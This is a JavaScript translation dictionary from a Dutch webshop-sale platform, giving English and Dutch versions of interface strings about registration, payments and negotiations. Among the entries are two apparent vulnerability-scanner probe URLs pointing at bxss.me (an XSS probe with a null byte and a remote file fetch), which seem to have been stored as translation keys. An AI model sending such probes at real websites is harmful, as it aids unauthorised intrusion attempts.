window.translation.nl_NL['Heeft u vragen over uw betaling? neemt u contact met ons op via 020-2184499 of het'] = "Heeft u vragen over uw betaling? neemt u contact met ons op via 020-2184499 of het";
window.translation.en['Heeft u vragen over uw betaling? neemt u contact met ons op via het'] = "Do you have questions about your payment? please contact us via";
window.translation.nl_NL['Heeft u vragen over uw betaling? neemt u contact met ons op via het'] = "Heeft u vragen over uw betaling? neemt u contact met ons op via het";
window.translation.en['Herhaal nieuw wachtwoord'] = "Repeat new password";
window.translation.nl_NL['Herhaal nieuw wachtwoord'] = "Herhaal nieuw wachtwoord";
window.translation.en['Herhaal wachtwoord'] = "Repeat password";
window.translation.nl_NL['Herhaal wachtwoord'] = "Herhaal wachtwoord";
window.translation.en['Het WebshopOvername Team'] = "The Businessforsale Team";
window.translation.nl_NL['Het WebshopOvername Team'] = "Het WebshopOvername Team";
window.translation.en['Het profiel is doorgestuurd!'] = "Profile has been forwarded";
window.translation.nl_NL['Het profiel is doorgestuurd!'] = "Het profiel is doorgestuurd!";
window.translation.en['Hobby en vrije tijd'] = "Hobby and leisure";
window.translation.nl_NL['Hobby en vrije tijd'] = "Hobby en vrije tijd";
window.translation.en['Hoe werkt het'] = "Our Process";
window.translation.nl_NL['Hoe werkt het'] = "Hoe werkt het";
window.translation.en['Hoeveel is uw webshop waard?'] = "How much is your webshop worth?";
window.translation.nl_NL['Hoeveel is uw webshop waard?'] = "Hoeveel is uw webshop waard?";
window.translation.en['Home'] = "Home";
window.translation.nl_NL['Home'] = "Home";
window.translation.en['Hoogste omzet'] = "Highest revenue";
window.translation.nl_NL['Hoogste omzet'] = "Hoogste omzet";
window.translation.en['Hosted (Lightspeed, CCV, Myshop, etc.)'] = "Hosted (Lightspeed, CCV, Myshop, etc.) ";
window.translation.nl_NL['Hosted (Lightspeed, CCV, Myshop, etc.)'] = "Hosted (Lightspeed, CCV, Myshop, etc.)";
window.translation.en['HttP://bxss.me/t/xss.html?%00'] = "HttP:\/\/bxss.me\/t\/xss.html?%00";
window.translation.nl_NL['HttP://bxss.me/t/xss.html?%00'] = "HttP:\/\/bxss.me\/t\/xss.html?%00";
window.translation.en['Http://bxss.me/t/fit.txt'] = "Http:\/\/bxss.me\/t\/fit.txt";
window.translation.nl_NL['Http://bxss.me/t/fit.txt'] = "Http:\/\/bxss.me\/t\/fit.txt";
window.translation.en['Huis en inrichting'] = "Home Appliance";
window.translation.nl_NL['Huis en inrichting'] = "Huis en inrichting";
window.translation.en['Ideal'] = "Ideal Payment";
window.translation.nl_NL['Ideal'] = "Betaal met iDEAL";
window.translation.en['Ik ga akkoord met de'] = "I agree with the";
window.translation.nl_NL['Ik ga akkoord met de'] = "Ik ga akkoord met de";
window.translation.en['Ik schrijf me in voor de nieuwsbrief'] = "I subscribe to the newsletter";
window.translation.nl_NL['Ik schrijf me in voor de nieuwsbrief'] = "Ik schrijf me in voor de nieuwsbrief";
window.translation.en['Ik,'] = "I,";
window.translation.nl_NL['Ik,'] = "Ik,";
window.translation.en['Importeer statistieken en geef potenti&euml;le kopers inzicht in uw Webshop.'] = "Import statistics and give Potenti & Euml; le buyers insight into your webshop.";
window.translation.nl_NL['Importeer statistieken en geef potenti&euml;le kopers inzicht in uw Webshop.'] = "Importeer statistieken en geef potenti&euml;le kopers inzicht in uw Webshop.";
window.translation.en['In betaling'] = "In betaling";
window.translation.nl_NL['In betaling'] = "In betaling";
window.translation.en['In de meeste gevallen ziet u vervolgens direct de URL.'] = "In most cases you will immediately see the URL.";
window.translation.nl_NL['In de meeste gevallen ziet u vervolgens direct de URL.'] = "In de meeste gevallen ziet u vervolgens direct de URL.";
window.translation.en['In detail uitgewerkte risicofactoren'] = "Detailed risk factors";
window.translation.nl_NL['In detail uitgewerkte risicofactoren'] = "In detail uitgewerkte risicofactoren";
window.translation.en['In eigen beheer'] = "In-house management";
window.translation.nl_NL['In eigen beheer'] = "In eigen beheer";
window.translation.en['In gesprek'] = "In negotiation";
window.translation.nl_NL['In gesprek'] = "In gesprek";
window.translation.en['In welke branches bent u goed bekend'] = "In which industries are you well known";
window.translation.nl_NL['In welke branches bent u goed bekend'] = "In welke branches bent u goed bekend";
window.translation.en['Inclusief actief zoekprofiel'] = "Active search profile";
window.translation.nl_NL['Inclusief actief zoekprofiel'] = "Inclusief actief zoekprofiel";
window.translation.en['Indien u nog geen account heeft dan registreert u zich eerst als koper.'] = "If you do not have an account yet, you must first register as a buyer.";
window.translation.nl_NL['Indien u nog geen account heeft dan registreert u zich eerst als koper.'] = "Indien u nog geen account heeft dan registreert u zich eerst als koper.";
window.translation.en['Informatie'] = "Information";
window.translation.nl_NL['Informatie'] = "Informatie";
window.translation.en['Inkoopwaarde voorraad'] = "Purchase value stock";
window.translation.nl_NL['Inkoopwaarde voorraad'] = "Inkoopwaarde voorraad";
window.translation.en['Inloggen'] = "Login";
window.translation.nl_NL['Inloggen'] = "Inloggen";
window.translation.en['Inschrijven is gratis!'] = "Registration is free!";
window.translation.nl_NL['Inschrijven is gratis!'] = "Inschrijven is gratis!";
window.translation.en['Inschrijving afronden'] = "Complete registration";
window.translation.nl_NL['Inschrijving afronden'] = "Inschrijving afronden";
window.translation.en['Intake voor verkopers'] = "Seller Intake";
window.translation.nl_NL['Intake voor verkopers'] = "Intake voor verkopers";
window.translation.en['Interesse? Neem contact op'] = "Interested? Contact Us";
window.translation.nl_NL['Interesse? Neem contact op'] = "Interesse? Neem contact op";
window.translation.en['Introductie van uzelf'] = "Introduction of yourself";
window.translation.nl_NL['Introductie van uzelf'] = "Introductie van uzelf";
window.translation.en['Inzien'] = "View";
window.translation.nl_NL['Inzien'] = "Inzien";
window.translation.en['Ja'] = "Yes";
window.translation.nl_NL['Ja'] = "Ja";
window.translation.en['Ja (eigen import, eigen merk, exclusiviteit, vereiste investeringen etc)'] = "Yes (own import, own brand, exclusivity, required investments etc)";
window.translation.nl_NL['Ja (eigen import, eigen merk, exclusiviteit, vereiste investeringen etc)'] = "Ja (eigen import, eigen merk, exclusiviteit, vereiste investeringen etc)";
window.translation.en['Ja, ik koop voor mezelf'] = "Yes, I buy for myself";
window.translation.nl_NL['Ja, ik koop voor mezelf'] = "Ja, ik koop voor mezelf";
window.translation.en['Jaar'] = "Year";
window.translation.nl_NL['Jaar'] = "Jaar";
window.translation.en['Jaarabonnement'] = "Jaarabonnement";
window.translation.nl_NL['Jaarabonnement'] = "Jaarabonnement";
window.translation.en['Jaaromzet'] = "Annual revenue";
window.translation.nl_NL['Jaaromzet'] = "Jaaromzet";
window.translation.en['Joomla'] = "Joomla";
window.translation.nl_NL['Joomla'] = "Joomla";
window.translation.en['Juridisch'] = "Legal";
window.translation.nl_NL['Juridisch'] = "Juridisch";
window.translation.en['KVK'] = "Chamber of Commerce";
window.translation.nl_NL['KVK'] = "KVK";
window.translation.en['KVK inschrijving'] = "Chamber of commerce";
window.translation.nl_NL['KVK inschrijving'] = "KVK inschrijving";
window.translation.en['KVK-nummer'] = "Chamber of Commerce number";
window.translation.nl_NL['KVK-nummer'] = "KVK-nummer";
window.translation.en['Kaufland'] = "Kaufland";
window.translation.nl_NL['Kaufland'] = "Kaufland";
window.translation.en['Kenmerken'] = "Characteristics";
window.translation.nl_NL['Kenmerken'] = "Kenmerken";
window.translation.en['Kennisbank'] = "Knowledge base";
window.translation.nl_NL['Kennisbank'] = "Kennisbank";
window.translation.en['Kies Document Soort'] = "Choose document type";
window.translation.nl_NL['Kies Document Soort'] = "Kies Document Soort";
window.translation.en['Kies bestanden...'] = "Choose files...";
window.translation.nl_NL['Kies bestanden...'] = "Kies bestanden...";
window.translation.en['Kies dan voor de'] = "Then choose the";
window.translation.nl_NL['Kies dan voor de'] = "Kies dan voor de";
window.translation.en['Kies uw bank'] = "Choose your bank";
window.translation.nl_NL['Kies uw bank'] = "Kies uw bank";
window.translation.en['Kies uw betaalwijze'] = "Select your payment method";
window.translation.nl_NL['Kies uw betaalwijze'] = "Kies uw betaalwijze";
window.translation.en['Kinderen en baby\'s'] = "Children and babies";
window.translation.nl_NL['Kinderen en baby\'s'] = "Kinderen en baby\\'s";
window.translation.en['Kinderen en baby\\\'s'] = "Children and babies";
window.translation.nl_NL['Kinderen en baby\\\'s'] = "Kinderen en baby\\\\\\'s";
window.translation.en['Klachten ontvangen'] = "Received complaints";
window.translation.nl_NL['Klachten ontvangen'] = "Klachten ontvangen";
window.translation.en['Klantenbestand'] = "Customer base";
window.translation.nl_NL['Klantenbestand'] = "Klantenbestand";
window.translation.en['Kleding'] = "Clothing";
window.translation.nl_NL['Kleding'] = "Kleding";
window.translation.en['Klein (iedereen kan mijn werk overnemen)'] = "Small (anyone can take over my work)";
window.translation.nl_NL['Klein (iedereen kan mijn werk overnemen)'] = "Klein (iedereen kan mijn werk overnemen)";
window.translation.en['Klein (ik kan heel eenvoudig wisselen van leverancier)'] = "Small (I can easily switch suppliers)";
window.translation.nl_NL['Klein (ik kan heel eenvoudig wisselen van leverancier)'] = "Klein (ik kan heel eenvoudig wisselen van leverancier)";
window.translation.en['Klik op de \"Gratis registreren\" link rechts op deze pagina.'] = "Click on the & quot; Free Register & Quot; Link on the right of this page.";
window.translation.nl_NL['Klik op de \"Gratis registreren\" link rechts op deze pagina.'] = "Klik op de \\\"Gratis registreren\\\" link rechts op deze pagina.";
window.translation.en['Klik op de Gratis registreren link rechts op deze pagina.'] = "Click on the Free Register link on the right of this page.";
window.translation.nl_NL['Klik op de Gratis registreren link rechts op deze pagina.'] = "Klik op de Gratis registreren link rechts op deze pagina.";
window.translation.en['Koopt u voor uzelf?'] = "Are you buying for yourself?";
window.translation.nl_NL['Koopt u voor uzelf?'] = "Koopt u voor uzelf?";
window.translation.en['Koper'] = "Buyer";
window.translation.nl_NL['Koper'] = "Koper";
window.translation.en['Kopers die hun zoekprofiel eenmalig voorzien van een goede introductie van zichzelf, ontvangen meer en betere reacties van verkopers'] = "Buyers who provide their search profile with a good introduction of themselves once, receive more and better responses from sellers";
window.translation.nl_NL['Kopers die hun zoekprofiel eenmalig voorzien van een goede introductie van zichzelf, ontvangen meer en betere reacties van verkopers'] = "Kopers die hun zoekprofiel eenmalig voorzien van een goede introductie van zichzelf, ontvangen meer en betere reacties van verkopers";
window.translation.en['Kopersregistratie'] = "Buyer Registration";
window.translation.nl_NL['Kopersregistratie'] = "Kopersregistratie";
window.translation.en['Koppel Analytics'] = "Couple Analytics";
window.translation.nl_NL['Koppel Analytics'] = "Koppel Analytics";
window.translation.en['Koppel uw bezoekersgegevens'] = "Link your visitor data";
window.translation.nl_NL['Koppel uw bezoekersgegevens'] = "Koppel uw bezoekersgegevens";
window.translation.en['Kunt u ook iets vertellen over uw persoonlijke achtergronden?'] = "Can you also tell us something about your personal backgrounds?";
window.translation.nl_NL['Kunt u ook iets vertellen over uw persoonlijke achtergronden?'] = "Kunt u ook iets vertellen over uw persoonlijke achtergronden?";
window.translation.en['Kvk'] = "Chamber of Commerce";
window.translation.nl_NL['Kvk'] = "Kvk";
window.translation.en['Kvk nummer'] = "Chamber of Commerce number";
window.translation.nl_NL['Kvk nummer'] = "Kvk nummer";
window.translation.en['LIVE_VOOR_XX_KOPERS'] = "Exposure to 50,000+ Buyers";
window.translation.nl_NL['LIVE_VOOR_XX_KOPERS'] = "Live voor 50.000+ kopers";
window.translation.en['Laagste omzet'] = "Lowest turnover";
window.translation.nl_NL['Laagste omzet'] = "Laagste omzet";
window.translation.en['Laatst aangemelde webshops'] = "Latest seller profiles";
window.translation.nl_NL['Laatst aangemelde webshops'] = "Laatst aangemelde webshops";
window.translation.en['Laatst gewijzigd'] = "Laatst gewijzigd";
window.translation.nl_NL['Laatst gewijzigd'] = "Laatst gewijzigd";
window.translation.en['Laatste bericht'] = "Last message";
window.translation.nl_NL['Laatste bericht'] = "Laatste bericht";
window.translation.en['Land'] = "Country";
window.translation.nl_NL['Land'] = "Land";
window.translation.en['Lees meer'] = "Read more";
window.translation.nl_NL['Lees meer'] = "Lees meer";
window.translation.en['Let op: Als u de opgegeven nettowinst niet heeft gecorrigeerd voor uw eigen uren, dan valt de daadwerkelijke waarde lager uit.'] = "Note: If you have not corrected the specified net profit for your own hours, the actual value will be lower.";
window.translation.nl_NL['Let op: Als u de opgegeven nettowinst niet heeft gecorrigeerd voor uw eigen uren, dan valt de daadwerkelijke waarde lager uit.'] = "Let op: Als u de opgegeven nettowinst niet heeft gecorrigeerd voor uw eigen uren, dan valt de daadwerkelijke waarde lager uit.";
window.translation.en['Leveranciersafhankelijkheid'] = "Supplier dependency";
window.translation.nl_NL['Leveranciersafhankelijkheid'] = "Leveranciersafhankelijkheid";
window.translation.en['Lid sinds'] = "Member since";
window.translation.nl_NL['Lid sinds'] = "Lid sinds";
window.translation.en['Lightspeed'] = "Lightspeed";
window.translation.nl_NL['Lightspeed'] = "Lightspeed";
window.translation.en['LinkedIn Profiel'] = "LinkedIn Profile";
window.translation.nl_NL['LinkedIn Profiel'] = "LinkedIn Profiel";
window.translation.en['Log eerst uit om een verkoop account aan te maken'] = "Log out first to create a sales account";
window.translation.nl_NL['Log eerst uit om een verkoop account aan te maken'] = "Log eerst uit om een verkoop account aan te maken";
window.translation.en['Log uit en maak een kopersaccount om een zoekadvertentie aan te kunnen maken.'] = "Log out and make a buyer account to create a search advertisement.";
window.translation.nl_NL['Log uit en maak een kopersaccount om een zoekadvertentie aan te kunnen maken.'] = "Log uit en maak een kopersaccount om een zoekadvertentie aan te kunnen maken.";
window.translation.en['Login gegevens'] = "Login details";
window.translation.nl_NL['Login gegevens'] = "Login gegevens";
window.translation.en['Logingegevens'] = "Login details";
window.translation.nl_NL['Logingegevens'] = "Logingegevens";
window.translation.en['Maak uw profiel completer met financiële gegevens'] = "Make your profile more complete with financial data";
window.translation.nl_NL['Maak uw profiel completer met financiële gegevens'] = "Maak uw profiel completer met financi\u00eble gegevens";
window.translation.en['Maand'] = "Month";
window.translation.nl_NL['Maand'] = "Maand";
window.translation.en['Magento'] = "Magento";
window.translation.nl_NL['Magento'] = "Magento";
window.translation.en['Marketing'] = "Marketing";
window.translation.nl_NL['Marketing'] = "Marketing";
window.translation.en['Meer dan'] = "More than";
window.translation.nl_NL['Meer dan'] = "Meer dan";
window.translation.en['Meer informatie'] = "More information";
window.translation.nl_NL['Meer informatie'] = "Meer informatie";
window.translation.en['Meer kans op een deal met een'] = "More chance of a deal with a";
window.translation.nl_NL['Meer kans op een deal met een'] = "Meer kans op een deal met een";
window.translation.en['Meer webshop details'] = "More webshop Details";
window.translation.nl_NL['Meer webshop details'] = "Meer webshop details";
window.translation.en['Met de onderstaande informatie zullen wij u matchen aan webshops die nu en in de toekomst via ons platform te koop worden aangeboden.'] = "With the information below we will match you to web shops that will be offered for sale through our platform now and in the future.";
window.translation.nl_NL['Met de onderstaande informatie zullen wij u matchen aan webshops die nu en in de toekomst via ons platform te koop worden aangeboden.'] = "Met de onderstaande informatie zullen wij u matchen aan webshops die nu en in de toekomst via ons platform te koop worden aangeboden.";
window.translation.en['Mijn Advertentie'] = "My Ad";
window.translation.nl_NL['Mijn Advertentie'] = "Mijn Advertentie";
window.translation.en['Mijn Data bij WebshopOvername.nl'] = "My Data at Webshopovername.nl";
window.translation.nl_NL['Mijn Data bij WebshopOvername.nl'] = "Mijn Data bij WebshopOvername.nl";
window.translation.en['Mijn bedrijf'] = "My company";
window.translation.nl_NL['Mijn bedrijf'] = "Mijn bedrijf";
window.translation.en['Minder dan'] = "Less than";
window.translation.nl_NL['Minder dan'] = "Minder dan";
window.translation.en['Mobiel'] = "Mobile";
window.translation.nl_NL['Mobiel'] = "Mobiel";
window.translation.en['Mobiel Nummer'] = "Mobile number";
window.translation.nl_NL['Mobiel Nummer'] = "Mobiel Nummer";
window.translation.en['Moeilijkheid'] = "Moeilijkheid";
window.translation.nl_NL['Moeilijkheid'] = "Moeilijkheid";
window.translation.en['Muziek'] = "Music";
window.translation.nl_NL['Muziek'] = "Muziek";
window.translation.en['N.v.t.'] = "N.V.T.";
window.translation.nl_NL['N.v.t.'] = "N.v.t.";
window.translation.en['NDA Aanvragen'] = "Request NDA";
window.translation.nl_NL['NDA Aanvragen'] = "NDA Aanvragen";
window.translation.en['NDA Automatisch Goedkeuren'] = "NDA automatically approve";
window.translation.nl_NL['NDA Automatisch Goedkeuren'] = "NDA Automatisch Goedkeuren";
window.translation.en['NEEM CONTACT OP MET DE VERKOPER'] = "Contact seller";
window.translation.nl_NL['NEEM CONTACT OP MET DE VERKOPER'] = "NEEM CONTACT OP MET DE VERKOPER";
window.translation.en['NL31 KNAB 0256 9765 97'] = "NL31 KNAB 0256 9765 97";
window.translation.nl_NL['NL31 KNAB 0256 9765 97'] = "NL31 KNAB 0256 9765 97";
window.translation.en['NL858361747B01'] = "NL858361747B01";
window.translation.nl_NL['NL858361747B01'] = "NL858361747B01";
window.translation.en['Na een korte registratie met enkele vragen wordt u in contact gebracht met de plaatser van deze zoekadvertentie.'] = "After a short registration with a few questions you will be put in contact with the installer of this search advertisement.";
window.translation.nl_NL['Na een korte registratie met enkele vragen wordt u in contact gebracht met de plaatser van deze zoekadvertentie.'] = "Na een korte registratie met enkele vragen wordt u in contact gebracht met de plaatser van deze zoekadvertentie.";
window.translation.en['Naam'] = "Name";
window.translation.nl_NL['Naam'] = "Naam";
window.translation.en['Naar Afrekenen'] = "Continue";
window.translation.nl_NL['Naar Afrekenen'] = "Naar Afrekenen";
window.translation.en['Nederland'] = "The Netherlands";
window.translation.nl_NL['Nederland'] = "Nederland";
window.translation.en['Nee'] = "No";
window.translation.nl_NL['Nee'] = "Nee";
window.translation.en['Nee (iedereen kan makkelijk een vergelijkbare webshop starten)'] = "No (everyone can easily start a similar webshop)";
window.translation.nl_NL['Nee (iedereen kan makkelijk een vergelijkbare webshop starten)'] = "Nee (iedereen kan makkelijk een vergelijkbare webshop starten)";
window.translation.en['Nee, anders'] = "No, other";
window.translation.nl_NL['Nee, anders'] = "Nee, anders";
window.translation.en['Nee, ik ben adviseur'] = "No, I\\'m an advisor";
window.translation.nl_NL['Nee, ik ben adviseur'] = "Nee, ik ben adviseur";
window.translation.en['Neem contact met ons op via het contactformulier'] = "Contact us via the contact form";
window.translation.nl_NL['Neem contact met ons op via het contactformulier'] = "Neem contact met ons op via het contactformulier";
window.translation.en['Neem contact met ons op via het contactformulier.'] = "Contact us via the contact form.";
window.translation.nl_NL['Neem contact met ons op via het contactformulier.'] = "Neem contact met ons op via het contactformulier.";
window.translation.en['Neem contact op'] = "Neem contact op";
window.translation.nl_NL['Neem contact op'] = "Neem contact op";
window.translation.en['Neem contact op met deze koper'] = "Contact this buyer";
window.translation.nl_NL['Neem contact op met deze koper'] = "Neem contact op met deze koper";
window.translation.en['Netto Jaarwinst'] = "Net Annual Profit";
window.translation.nl_NL['Netto Jaarwinst'] = "Netto Jaarwinst";
window.translation.en['Nettowinst'] = "Net profit";
window.translation.nl_NL['Nettowinst'] = "Nettowinst";
window.translation.en['Nettowinst per jaar (ex btw)'] = "Net profit per year (ex VAT)";
window.translation.nl_NL['Nettowinst per jaar (ex btw)'] = "Nettowinst per jaar (ex btw)";
window.translation.en['Niet gevonden wat u zoekt? Niet alle verkopers zetten hun bedrijf te koop.'] = "Didn\\'t find what you\\'re looking for? Not all sellers put their business for sale.";
window.translation.nl_NL['Niet gevonden wat u zoekt? Niet alle verkopers zetten hun bedrijf te koop.'] = "Niet gevonden wat u zoekt? Niet alle verkopers zetten hun bedrijf te koop.";
window.translation.en['Nieuw aangemelde kopers'] = "New buyers";
window.translation.nl_NL['Nieuw aangemelde kopers'] = "Nieuw aangemelde kopers";
window.translation.en['Nieuw wachtwoord als u deze wilt aanpassen'] = "New password if you want to change it";
window.translation.nl_NL['Nieuw wachtwoord als u deze wilt aanpassen'] = "Nieuw wachtwoord als u deze wilt aanpassen";
window.translation.en['Nieuws'] = "News";
window.translation.nl_NL['Nieuws'] = "Nieuws";
window.translation.en['Nieuwste'] = "Newest";
window.translation.nl_NL['Nieuwste'] = "Nieuwste";
window.translation.en['Nog een file uploaden'] = "Upload another traffic jam";
window.translation.nl_NL['Nog een file uploaden'] = "Nog een file uploaden";
window.translation.en['Nog geen facturen aanwezig'] = "No invoices available yet";
window.translation.nl_NL['Nog geen facturen aanwezig'] = "Nog geen facturen aanwezig";
window.translation.en['Nog niet geverifieerd'] = "Not verified yet";
window.translation.nl_NL['Nog niet geverifieerd'] = "Nog niet geverifieerd";
window.translation.en['Nog niet gevonden wat u zoekt?'] = "Haven\\'t found what you\\'re looking for yet?";
window.translation.nl_NL['Nog niet gevonden wat u zoekt?'] = "Nog niet gevonden wat u zoekt?";
window.translation.en['Notificaties'] = "Notifications";
window.translation.nl_NL['Notificaties'] = "Notificaties";
window.translation.en['Nu mét gratis waardering en overeenkomst!'] = "Nu m\u00e9t gratis waardering en overeenkomst!";
window.translation.nl_NL['Nu mét gratis waardering en overeenkomst!'] = "Nu m\u00e9t gratis waardering en overeenkomst!";
window.translation.en['Nu mét gratis waarderingsrapport en overeenkomst!'] = "Nu m\u00e9t gratis waarderingsrapport en overeenkomst!";
window.translation.nl_NL['Nu mét gratis waarderingsrapport en overeenkomst!'] = "Nu m\u00e9t gratis waarderingsrapport en overeenkomst!";
window.translation.en['ORDER AFHANDELING'] = "Order Handling";
window.translation.nl_NL['ORDER AFHANDELING'] = "ORDER AFHANDELING";
window.translation.en['Om de vertrouwelijke gegevens van deze webshop te kunnen inzien (zoals de url en de NAW-gegevens van de verkoper), dient u hieronder toegang aan te vragen.'] = "To view the confidential information of this webshop (such as the url and name and address details of the seller), you must request access below.";
window.translation.nl_NL['Om de vertrouwelijke gegevens van deze webshop te kunnen inzien (zoals de url en de NAW-gegevens van de verkoper), dient u hieronder toegang aan te vragen.'] = "Om de vertrouwelijke gegevens van deze webshop te kunnen inzien (zoals de url en de NAW-gegevens van de verkoper), dient u hieronder toegang aan te vragen.";
window.translation.en['Om meer informatie aan te vragen moet u uw account eerst verder invullen (N.A.W. en telefoonnummer)'] = "To request more information, you must first complete your account (name and telephone number)";
window.translation.nl_NL['Om meer informatie aan te vragen moet u uw account eerst verder invullen (N.A.W. en telefoonnummer)'] = "Om meer informatie aan te vragen moet u uw account eerst verder invullen (N.A.W. en telefoonnummer)";
window.translation.en['Om toch met hen in contact te komen, plaatst u een zoekadvertentie.'] = "To get in touch with them, place a search advertisement.";
window.translation.nl_NL['Om toch met hen in contact te komen, plaatst u een zoekadvertentie.'] = "Om toch met hen in contact te komen, plaatst u een zoekadvertentie.";
window.translation.en['Omschrijving'] = "Description";
window.translation.nl_NL['Omschrijving'] = "Omschrijving";
window.translation.en['Omschrijving van wat u zoekt'] = "Description of what you are looking for";
window.translation.nl_NL['Omschrijving van wat u zoekt'] = "Omschrijving van wat u zoekt";
window.translation.en['Omzet'] = "Revenue";
window.translation.nl_NL['Omzet'] = "Omzet";
window.translation.en['Omzet (Afgelopen 12 maanden, excl.btw)'] = "Turnover (last 12 months, excluding VAT)";
window.translation.nl_NL['Omzet (Afgelopen 12 maanden, excl.btw)'] = "Omzet (Afgelopen 12 maanden, excl.btw)";
window.translation.en['Omzet tot'] = "Turnover to";
window.translation.nl_NL['Omzet tot'] = "Omzet tot";
window.translation.en['Omzet vanaf'] = "Turnover from";
window.translation.nl_NL['Omzet vanaf'] = "Omzet vanaf";
window.translation.en['Onbekend'] = "Unknown";
window.translation.nl_NL['Onbekend'] = "Onbekend";
window.translation.en['Onderhandeling'] = "Negotiation";
window.translation.nl_NL['Onderhandeling'] = "Onderhandeling";
window.translation.en['Onderhandelingsstatus'] = "Negotiation status";
window.translation.nl_NL['Onderhandelingsstatus'] = "Onderhandelingsstatus";
window.translation.en['Ondernemer'] = "Entrepeneur";
window.translation.nl_NL['Ondernemer'] = "Ondernemer";
window.translation.en['Ondernemersvorm'] = "Entrepreneurial form";
window.translation.nl_NL['Ondernemersvorm'] = "Ondernemersvorm";
window.translation.en['Online waardering'] = "Online Valuation";
window.translation.nl_NL['Online waardering'] = "Online waardering";
window.translation.en['Ontvang direct gratis een waardebepaling'] = "Receive a free valuation immediately";
window.translation.nl_NL['Ontvang direct gratis een waardebepaling'] = "Ontvang direct gratis een waardebepaling";
window.translation.en['Ontvangt u te veel of te weinig alerts met het nieuwste aanbod?'] = "Do you receive too much or too little alerts with the latest offer?";
window.translation.nl_NL['Ontvangt u te veel of te weinig alerts met het nieuwste aanbod?'] = "Ontvangt u te veel of te weinig alerts met het nieuwste aanbod?";
window.translation.en['Op WebshopOvername.nl bieden we hiervoor de 4 meest gebruikte standaard contracten aan.'] = "We offer the 4 most used standard contracts on webshopovername.nl for this.";
window.translation.nl_NL['Op WebshopOvername.nl bieden we hiervoor de 4 meest gebruikte standaard contracten aan.'] = "Op WebshopOvername.nl bieden we hiervoor de 4 meest gebruikte standaard contracten aan.";
window.translation.en['Op aanvraag'] = "Upon request";
window.translation.nl_NL['Op aanvraag'] = "Op aanvraag";
window.translation.en['Op basis van de gegevens die u hieronder met ons deelt, maken wij voor u een aantrekkelijke zoekadvertentie.'] = "Based on the information you share with us below, we will create an attractive search ad for you.";
window.translation.nl_NL['Op basis van de gegevens die u hieronder met ons deelt, maken wij voor u een aantrekkelijke zoekadvertentie.'] = "Op basis van de gegevens die u hieronder met ons deelt, maken wij voor u een aantrekkelijke zoekadvertentie.";
window.translation.en['Op zoek naar bedrijven te koop?  Plaats een zoekadvertentie op de nr1 voor E-commerce  Kom in contact met 40.000 (ver)kopers!'] = "Looking for businesses for sale? Place a search ad on the nr1 for E-commerce Get in touch with 45,000 buyers and sellers!";
window.translation.nl_NL['Op zoek naar bedrijven te koop?  Plaats een zoekadvertentie op de nr1 voor E-commerce  Kom in contact met 40.000 (ver)kopers!'] = "Op zoek naar bedrijven te koop?  Plaats een zoekadvertentie op de nr1 voor E-commerce  Kom in contact met 40.000 (ver)kopers!";
window.translation.en['Op zoek naar bedrijven te koop? Plaats een zoekadvertentie op de nr1 voor E-commerce Kom in contact met 40.000 (ver)kopers!'] = "Looking for businesses for sale? Place a search ad on the nr1 for E-commerce Get in touch with 45,000 buyers and sellers!";
window.translation.nl_NL['Op zoek naar bedrijven te koop? Plaats een zoekadvertentie op de nr1 voor E-commerce Kom in contact met 40.000 (ver)kopers!'] = "Op zoek naar bedrijven te koop? Plaats een zoekadvertentie op de nr1 voor E-commerce Kom in contact met 40.000 (ver)kopers!";
window.translation.en['Open source (Magento, OpenCart, Woocommerce, etc.)'] = "Open Source (Magento, OpenCart, WooCommerce, etc.)";
window.translation.nl_NL['Open source (Magento, OpenCart, Woocommerce, etc.)'] = "Open source (Magento, OpenCart, Woocommerce, etc.)";
window.translation.en['Opslaan'] = "Save";
window.translation.nl_NL['Opslaan'] = "Opslaan";
window.translation.en['Order Afhandeling'] = "Order Processing";
window.translation.nl_NL['Order Afhandeling'] = "Order Afhandeling";
window.translation.en['Order afhandeling'] = "Order processing";
window.translation.nl_NL['Order afhandeling'] = "Order afhandeling";
window.translation.en['Orderafhandeling'] = "Order handling";
window.translation.nl_NL['Orderafhandeling'] = "Orderafhandeling";
window.translation.en['Orderhistorie'] = "Order history";
window.translation.nl_NL['Orderhistorie'] = "Orderhistorie";
window.translation.en['Oriënteren'] = "Orientate";
window.translation.nl_NL['Oriënteren'] = "Ori\u00ebnteren";
window.translation.en['Oriënterend'] = "Exploratory";
window.translation.nl_NL['Oriënterend'] = "Ori\u00ebnterend";
window.translation.en['Other bank'] = "Other Bank";
window.translation.nl_NL['Other bank'] = "Other bank";
window.translation.en['Oudste'] = "Eldest";
window.translation.nl_NL['Oudste'] = "Oudste";
window.translation.en['Over deze koper'] = "About this buyer";
window.translation.nl_NL['Over deze koper'] = "Over deze koper";
window.translation.en['Over deze koper zijn klachten ontvangen'] = "Complaints have been received about this buyer";
window.translation.nl_NL['Over deze koper zijn klachten ontvangen'] = "Over deze koper zijn klachten ontvangen";
window.translation.en['Overig'] = "Other";
window.translation.nl_NL['Overig'] = "Overig";
window.translation.en['Overig / anders'] = "Other \/ Other";
window.translation.nl_NL['Overig / anders'] = "Overig \/ anders";
window.translation.en['Overnameproces'] = "M&A process";
window.translation.nl_NL['Overnameproces'] = "Overnameproces";
window.translation.en['Overschrijving'] = "Transfer";
window.translation.nl_NL['Overschrijving'] = "Overschrijving";
window.translation.en['Overweegt u een verkoop? Wij helpen vrijblijvend met deze beslissing.'] = "Considering selling your online business? Schedule a consultation call today. ";
window.translation.nl_NL['Overweegt u een verkoop? Wij helpen vrijblijvend met deze beslissing.'] = "Overweegt u een verkoop? Wij helpen vrijblijvend met deze beslissing.";
window.translation.en['Partijen'] = "Parties";
window.translation.nl_NL['Partijen'] = "Partijen";
window.translation.en['Password'] = "password";
window.translation.nl_NL['Password'] = "Password";
window.translation.en['Personeel'] = "Staff";
window.translation.nl_NL['Personeel'] = "Personeel";
window.translation.en['Persoonlijk Account'] = "Personal account";
window.translation.nl_NL['Persoonlijk Account'] = "Persoonlijk Account";
window.translation.en['Persoonlijk contactmoment'] = "Personalized Consultation";
window.translation.nl_NL['Persoonlijk contactmoment'] = "Persoonlijk contactmoment";
window.translation.en['Persoonlijke verificatie'] = "Personal verification";
window.translation.nl_NL['Persoonlijke verificatie'] = "Persoonlijke verificatie";
window.translation.en['Plaats'] = "Place";
window.translation.nl_NL['Plaats'] = "Plaats";
window.translation.en['Plan een telefonische intake in of schrijf uzelf direct in'] = "Schedule a telephone intake or register immediately";
window.translation.nl_NL['Plan een telefonische intake in of schrijf uzelf direct in'] = "Plan een telefonische intake in of schrijf uzelf direct in";
window.translation.en['Positie'] = "Position";
window.translation.nl_NL['Positie'] = "Positie";
window.translation.en['Postcode'] = "Postal Code";
window.translation.nl_NL['Postcode'] = "Postcode";
